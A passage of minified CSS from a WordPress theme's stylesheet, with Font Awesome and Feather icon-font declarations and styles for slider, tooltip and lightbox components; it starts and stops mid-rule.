 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-solid-900.eot);src:url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-solid-900.woff2) format("woff2"),url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-solid-900.woff) format("woff"),url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-solid-900.ttf) format("truetype"),url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.commentlist li.bypostauthor .fn:after,.fa,.fas,.style-indicator-caret-down ul.menu>li.mega>a:after,.style-indicator-caret-down ul.menu>li.menu-item-has-children>a:after{font-family:'Font Awesome 5 Free';font-weight:900}/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-brands-400.eot);src:url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-brands-400.woff2) format("woff2"),url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-brands-400.woff) format("woff"),url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-brands-400.ttf) format("truetype"),url(//adoispassos.com/wp-content/themes/fox/css/lib/fontawesome-5.9.0/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:feather;src:url(//adoispassos.com/wp-content/themes/fox/css/lib/feather/feather.ttf?rny1sd) format("truetype"),url(//adoispassos.com/wp-content/themes/fox/css/lib/feather/feather.woff?rny1sd) format("woff"),url(//adoispassos.com/wp-content/themes/fox/css/lib/feather/feather.svg?rny1sd#icomoon) format("svg");font-weight:400;font-style:normal;font-display:swap}.feather,.mfp-preloader:before,.offcanvas-nav li>.indicator i,.style-indicator-angle-down ul.menu>li.mega>a:after,.style-indicator-angle-down ul.menu>li.menu-item-has-children>a:after,[class*=" feather-"],[class^=feather-]{font-family:feather!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.feather-activity:before{content:"\e900"}.feather-airplay:before{content:"\e901"}.feather-alert-circle:before{content:"\e902"}.feather-alert-octagon:before{content:"\e903"}.feather-alert-triangle:before{content:"\e904"}.feather-align-center:before{content:"\e905"}.feather-align-justify:before{content:"\e906"}.feather-align-left:before{content:"\e907"}.feather-align-right:before{content:"\e908"}.feather-anchor:before{content:"\e909"}.feather-aperture:before{content:"\e90a"}.feather-archive:before{content:"\e90b"}.feather-arrow-down-circle:before{content:"\e90c"}.feather-arrow-down-left:before{content:"\e90d"}.feather-arrow-down-right:before{content:"\e90e"}.feather-arrow-down:before{content:"\e90f"}.feather-arrow-left-circle:before{content:"\e910"}.feather-arrow-left:before{content:"\e911"}.feather-arrow-right-circle:before{content:"\e912"}.feather-arrow-right:before{content:"\e913"}.feather-arrow-up-circle:before{content:"\e914"}.feather-arrow-up-left:before{content:"\e915"}.feather-arrow-up-right:before{content:"\e916"}.feather-arrow-up:before{content:"\e917"}.feather-at-sign:before{content:"\e918"}.feather-award:before{content:"\e919"}.feather-bar-chart-2:before{content:"\e91a"}.feather-bar-chart:before{content:"\e91b"}.feather-battery-charging:before{content:"\e91c"}.feather-battery:before{content:"\e91d"}.feather-bell-off:before{content:"\e91e"}.feather-bell:before{content:"\e91f"}.feather-bluetooth:before{content:"\e920"}.feather-bold:before{content:"\e921"}.feather-book-open:before{content:"\e922"}.feather-book:before{content:"\e923"}.feather-bookmark:before{content:"\e924"}.feather-box:before{content:"\e925"}.feather-briefcase:before{content:"\e926"}.feather-calendar:before{content:"\e927"}.feather-camera-off:before{content:"\e928"}.feather-camera:before{content:"\e929"}.feather-cast:before{content:"\e92a"}.feather-check-circle:before{content:"\e92b"}.feather-check-square:before{content:"\e92c"}.feather-check:before{content:"\e92d"}.feather-chevron-down:before{content:"\e92e"}.feather-chevron-left:before{content:"\e92f"}.feather-chevron-right:before,.offcanvas-nav li>.indicator i:before{content:"\e930"}.feather-chevron-up:before{content:"\e931"}.feather-chevrons-down:before{content:"\e932"}.feather-chevrons-left:before{content:"\e933"}.feather-chevrons-right:before{content:"\e934"}.feather-chevrons-up:before{content:"\e935"}.feather-chrome:before{content:"\e936"}.feather-circle:before{content:"\e937"}.feather-clipboard:before{content:"\e938"}.feather-clock:before{content:"\e939"}.feather-cloud-drizzle:before{content:"\e93a"}.feather-cloud-lightning:before{content:"\e93b"}.feather-cloud-off:before{content:"\e93c"}.feather-cloud-rain:before{content:"\e93d"}.feather-cloud-snow:before{content:"\e93e"}.feather-cloud:before{content:"\e93f"}.feather-code:before{content:"\e940"}.feather-codepen:before{content:"\e941"}.feather-coffee:before{content:"\e942"}.feather-command:before{content:"\e943"}.feather-compass:before{content:"\e944"}.feather-copy:before{content:"\e945"}.feather-corner-down-left:before{content:"\e946"}.feather-corner-down-right:before{content:"\e947"}.feather-corner-left-down:before{content:"\e948"}.feather-corner-left-up:before{content:"\e949"}.feather-corner-right-down:before{content:"\e94a"}.feather-corner-right-up:before{content:"\e94b"}.feather-corner-up-left:before{content:"\e94c"}.feather-corner-up-right:before{content:"\e94d"}.feather-cpu:before{content:"\e94e"}.feather-credit-card:before{content:"\e94f"}.feather-crop:before{content:"\e950"}.feather-crosshair:before{content:"\e951"}.feather-database:before{content:"\e952"}.feather-delete:before{content:"\e953"}.feather-disc:before{content:"\e954"}.feather-dollar-sign:before{content:"\e955"}.feather-download-cloud:before{content:"\e956"}.feather-download:before{content:"\e957"}.feather-droplet:before{content:"\e958"}.feather-edit-2:before{content:"\e959"}.feather-edit-3:before{content:"\e95a"}.feather-edit:before{content:"\e95b"}.feather-external-link:before{content:"\e95c"}.feather-eye-off:before{content:"\e95d"}.feather-eye:before{content:"\e95e"}.feather-facebook:before{content:"\e95f"}.feather-fast-forward:before{content:"\e960"}.feather-feather:before{content:"\e961"}.feather-figma:before{content:"\e962"}.feather-file-minus:before{content:"\e963"}.feather-file-plus:before{content:"\e964"}.feather-file-text:before{content:"\e965"}.feather-file:before{content:"\e966"}.feather-film:before{content:"\e967"}.feather-filter:before{content:"\e968"}.feather-flag:before{content:"\e969"}.feather-folder-minus:before{content:"\e96a"}.feather-folder-plus:before{content:"\e96b"}.feather-folder:before{content:"\e96c"}.feather-frown:before{content:"\e96d"}.feather-gift:before{content:"\e96e"}.feather-git-branch:before{content:"\e96f"}.feather-git-commit:before{content:"\e970"}.feather-git-merge:before{content:"\e971"}.feather-git-pull-request:before{content:"\e972"}.feather-github:before{content:"\e973"}.feather-gitlab:before{content:"\e974"}.feather-globe:before{content:"\e975"}.feather-grid:before{content:"\e976"}.feather-hard-drive:before{content:"\e977"}.feather-hash:before{content:"\e978"}.feather-headphones:before{content:"\e979"}.feather-heart:before{content:"\e97a"}.feather-help-circle:before{content:"\e97b"}.feather-home:before{content:"\e97c"}.feather-image:before{content:"\e97d"}.feather-inbox:before{content:"\e97e"}.feather-info:before{content:"\e97f"}.feather-instagram:before{content:"\e980"}.feather-italic:before{content:"\e981"}.feather-key:before{content:"\e982"}.feather-layers:before{content:"\e983"}.feather-layout:before{content:"\e984"}.feather-life-buoy:before{content:"\e985"}.feather-link-2:before{content:"\e986"}.feather-link:before{content:"\e987"}.feather-linkedin:before{content:"\e988"}.feather-list:before{content:"\e989"}.feather-loader:before,.mfp-preloader:before{content:"\e98a"}.feather-lock:before{content:"\e98b"}.feather-log-in:before{content:"\e98c"}.feather-log-out:before{content:"\e98d"}.feather-mail:before{content:"\e98e"}.feather-map-pin:before{content:"\e98f"}.feather-map:before{content:"\e990"}.feather-maximize-2:before{content:"\e991"}.feather-maximize:before{content:"\e992"}.feather-meh:before{content:"\e993"}.feather-menu:before{content:"\e994"}.feather-message-circle:before{content:"\e995"}.feather-message-square:before{content:"\e996"}.feather-mic-off:before{content:"\e997"}.feather-mic:before{content:"\e998"}.feather-minimize-2:before{content:"\e999"}.feather-minimize:before{content:"\e99a"}.feather-minus-circle:before{content:"\e99b"}.feather-minus-square:before{content:"\e99c"}.feather-minus:before{content:"\e99d"}.feather-monitor:before{content:"\e99e"}.feather-moon:before{content:"\e99f"}.feather-more-horizontal:before{content:"\e9a0"}.feather-more-vertical:before{content:"\e9a1"}.feather-mouse-pointer:before{content:"\e9a2"}.feather-move:before{content:"\e9a3"}.feather-music:before{content:"\e9a4"}.feather-navigation-2:before{content:"\e9a5"}.feather-navigation:before{content:"\e9a6"}.feather-octagon:before{content:"\e9a7"}.feather-package:before{content:"\e9a8"}.feather-paperclip:before{content:"\e9a9"}.feather-pause-circle:before{content:"\e9aa"}.feather-pause:before{content:"\e9ab"}.feather-pen-tool:before{content:"\e9ac"}.feather-percent:before{content:"\e9ad"}.feather-phone-call:before{content:"\e9ae"}.feather-phone-forwarded:before{content:"\e9af"}.feather-phone-incoming:before{content:"\e9b0"}.feather-phone-missed:before{content:"\e9b1"}.feather-phone-off:before{content:"\e9b2"}.feather-phone-outgoing:before{content:"\e9b3"}.feather-phone:before{content:"\e9b4"}.feather-pie-chart:before{content:"\e9b5"}.feather-play-circle:before{content:"\e9b6"}.feather-play:before{content:"\e9b7"}.feather-plus-circle:before{content:"\e9b8"}.feather-plus-square:before{content:"\e9b9"}.feather-plus:before{content:"\e9ba"}.feather-pocket:before{content:"\e9bb"}.feather-power:before{content:"\e9bc"}.feather-printer:before{content:"\e9bd"}.feather-radio:before{content:"\e9be"}.feather-refresh-ccw:before{content:"\e9bf"}.feather-refresh-cw:before{content:"\e9c0"}.feather-repeat:before{content:"\e9c1"}.feather-rewind:before{content:"\e9c2"}.feather-rotate-ccw:before{content:"\e9c3"}.feather-rotate-cw:before{content:"\e9c4"}.feather-rss:before{content:"\e9c5"}.feather-save:before{content:"\e9c6"}.feather-scissors:before{content:"\e9c7"}.feather-search:before{content:"\e9c8"}.feather-send:before{content:"\e9c9"}.feather-server:before{content:"\e9ca"}.feather-settings:before{content:"\e9cb"}.feather-share-2:before{content:"\e9cc"}.feather-share:before{content:"\e9cd"}.feather-shield-off:before{content:"\e9ce"}.feather-shield:before{content:"\e9cf"}.feather-shopping-bag:before{content:"\e9d0"}.feather-shopping-cart:before{content:"\e9d1"}.feather-shuffle:before{content:"\e9d2"}.feather-sidebar:before{content:"\e9d3"}.feather-skip-back:before{content:"\e9d4"}.feather-skip-forward:before{content:"\e9d5"}.feather-slack:before{content:"\e9d6"}.feather-slash:before{content:"\e9d7"}.feather-sliders:before{content:"\e9d8"}.feather-smartphone:before{content:"\e9d9"}.feather-smile:before{content:"\e9da"}.feather-speaker:before{content:"\e9db"}.feather-square:before{content:"\e9dc"}.feather-star:before{content:"\e9dd"}.feather-stop-circle:before{content:"\e9de"}.feather-sun:before{content:"\e9df"}.feather-sunrise:before{content:"\e9e0"}.feather-sunset:before{content:"\e9e1"}.feather-tablet:before{content:"\e9e2"}.feather-tag:before{content:"\e9e3"}.feather-target:before{content:"\e9e4"}.feather-terminal:before{content:"\e9e5"}.feather-thermometer:before{content:"\e9e6"}.feather-thumbs-down:before{content:"\e9e7"}.feather-thumbs-up:before{content:"\e9e8"}.feather-toggle-left:before{content:"\e9e9"}.feather-toggle-right:before{content:"\e9ea"}.feather-trash-2:before{content:"\e9eb"}.feather-trash:before{content:"\e9ec"}.feather-trello:before{content:"\e9ed"}.feather-trending-down:before{content:"\e9ee"}.feather-trending-up:before{content:"\e9ef"}.feather-triangle:before{content:"\e9f0"}.feather-truck:before{content:"\e9f1"}.feather-tv:before{content:"\e9f2"}.feather-twitter:before{content:"\e9f3"}.feather-type:before{content:"\e9f4"}.feather-umbrella:before{content:"\e9f5"}.feather-underline:before{content:"\e9f6"}.feather-unlock:before{content:"\e9f7"}.feather-upload-cloud:before{content:"\e9f8"}.feather-upload:before{content:"\e9f9"}.feather-user-check:before{content:"\e9fa"}.feather-user-minus:before{content:"\e9fb"}.feather-user-plus:before{content:"\e9fc"}.feather-user-x:before{content:"\e9fd"}.feather-user:before{content:"\e9fe"}.feather-users:before{content:"\e9ff"}.feather-video-off:before{content:"\ea00"}.feather-video:before{content:"\ea01"}.feather-voicemail:before{content:"\ea02"}.feather-volume-1:before{content:"\ea03"}.feather-volume-2:before{content:"\ea04"}.feather-volume-x:before{content:"\ea05"}.feather-volume:before{content:"\ea06"}.feather-watch:before{content:"\ea07"}.feather-wifi-off:before{content:"\ea08"}.feather-wifi:before{content:"\ea09"}.feather-wind:before{content:"\ea0a"}.feather-x-circle:before{content:"\ea0b"}.feather-x-octagon:before{content:"\ea0c"}.feather-x-square:before{content:"\ea0d"}.feather-x:before{content:"\ea0e"}.feather-youtube:before{content:"\ea0f"}.feather-zap-off:before{content:"\ea10"}.feather-zap:before{content:"\ea11"}.feather-zoom-in:before{content:"\ea12"}.feather-zoom-out:before{content:"\ea13"}.feather-messenger:before{content:"\ea14";color:#00b2ff}@font-face{font-family:flexslider-icon;src:url(//adoispassos.com/wp-content/themes/fox/css/flexslider/flexslider-icon.eot);src:url(//adoispassos.com/wp-content/themes/fox/css/flexslider/flexslider-icon.eot?#iefix) format("embedded-opentype"),url(//adoispassos.com/wp-content/themes/fox/css/flexslider/flexslider-icon.woff) format("woff"),url(//adoispassos.com/wp-content/themes/fox/css/flexslider/flexslider-icon.ttf) format("truetype"),url(//adoispassos.com/wp-content/themes/fox/css/flexslider/flexslider-icon.svg#flexslider-icon) format("svg");font-weight:400;font-style:normal}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider .slides>li{display:none}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-box-shadow:0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a .flex-play:before{content:'\f003'}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{display:block;cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px}.flex-control-paging li a.flex-active{cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.slick-slider{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{overflow:hidden;margin:0;padding:0}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-box,.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0;margin-left:auto;margin-right:auto}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-box,.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.slick-track:after,.slick-track:before{content:"";display:table}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.tooltipster-base{display:flex;position:absolute}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-background{display:none}.tooltipster-box{flex:1 1 auto}.tooltipster-content{max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-box{border:none;background:#1b1b1b;background:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow{height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-border{border:8px solid transparent}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#1b1b1b;border-bottom-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow-border{border-left-color:#1b1b1b;border-left-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-border{border-right-color:#1b1b1b;border-right-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-arrow-border{border-top-color:#1b1b1b;border-top-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-box{border:none;border-radius:5px;background:#fff;box-shadow:0 0 10px 6px rgba(0,0,0,.1)}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-box{margin-top:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-box{margin-right:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-box{margin-left:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-box{margin-bottom:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-content{color:#8d8d8d}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow{height:6px;margin-left:-6px;width:12px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow{height:12px;margin-left:0;margin-top:-6px;width:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-border{border:6px solid transparent}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-uncropped{top:-6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-uncropped{left:-6px}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0;height:100%;width:100%}.mfp-bg{overflow:hidden;position:fixed}.mfp-wrap{position:fixed;outline:0!important}.mfp-container{position:absolute;padding:0 8px}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{position:absolute;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{line-height:44px;text-decoration:none;padding:0 0 18px 10px;font-style:normal;font-family:Arial,Baskerville,monospace}.font-body,.font-heading,body,h1,h2,h3,h4,h5,h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{padding-right:6px}.mfp-counter{font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 